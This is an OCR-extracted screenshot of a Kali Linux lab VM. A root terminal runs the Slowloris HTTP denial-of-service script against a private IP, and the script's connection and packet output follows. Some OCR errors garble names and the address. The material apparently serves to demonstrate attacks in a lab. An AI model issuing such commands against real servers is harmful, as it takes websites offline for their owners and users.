 R-u-d-y-Attack-KaliLinux Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 12:56 1
root@Hacker: ~/Desktop/slowloris.pl
File Edit View Search Terminal Help
Save
root@Hacker:~/Desktop/slowloris.pl# perl slowloris.pl -dns 10.10.10.12 -options
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client b
y Laera Loris
Unknown option: options
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 10.10.10 12:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Sending data.
Building sockets.
Current stats: Slowloris has now sent 569 packets successfully.
This thread now sleeping for 100 seconds...
Done
Laera Loris
Plain Text Tab Width: 8 Ln 14, Col 55 INS